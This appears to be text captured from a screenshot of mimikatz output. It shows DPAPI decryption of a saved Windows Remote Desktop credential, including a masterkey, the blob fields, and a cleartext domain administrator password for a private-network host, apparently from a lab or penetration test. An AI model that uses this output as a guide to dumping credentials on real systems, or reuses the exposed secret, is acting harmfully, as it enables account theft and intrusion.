 Select mimikatz 2.2.0 x64 (oe.eo)
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 304dfe59dcb0bcc8a38a8901b2b71055de9f88433820dbdbcdb2e2829af0c5cf
dwDataLen : 000000e0 - 224
pbData : fc8d2a87f25db7ec01fc9b2839edb9ed61ba4bcb7e329a51aa5f78a87e77a736ffcbdd4f623d456c992725d7f1cfd6e8ef9b279f974daa4320d2c12aa9244fd1f829a33439aaca49ba296f4fe782fb8490ac3a
ef810e814652cb98eb249242713e9277db4eb2eabb9edd28258ecd0d3d14b846504cb4e4f18af6e43051bedfad802d964e6dd69b99f7fd2fa4a8637f9156fcd8b56544dcea3f5436f823d2686b49473b15c2290ab713dd08753a5064aadac
96581424b0a0f0771d72c66f1309cdef5c34f61c8257279d32eb573987484562a2694635c6a38464a6da41af11e18
dwSignLen : 00000040 - 64
pbSign : 50d620c9e80100e05dab6f9abfb50947e5bf759a02004b712866ab9f09173bad78b22a61f1e89dd5f2267f5fb60df3dfe841e72461dd7672c44ababc99e80f0d
Decrypting Credential:
* volatile cache: GUID:{ac986fb1-8431-4749-bc7b-92ecdf5d7d64};KeyHash:a528c10e17aceb7166928a0694b6fd1836224f55;Key:available
* masterkey : 5902689a5601048b83a7858a842c20d79abff55d82c6d1a35148cc97533760b212d2354057fe3bbdb4d8fdf0ea6fdd1aa79d8bef0101136ebad6ce0eb73e93e8
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000da - 218
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 6/26/2024 8:26:49 AM
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.70.133
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : HQ-DOM-03\Administrator
CredentialBlob : C@mv@0s3rv3r
Attributes : 0
mimikatz #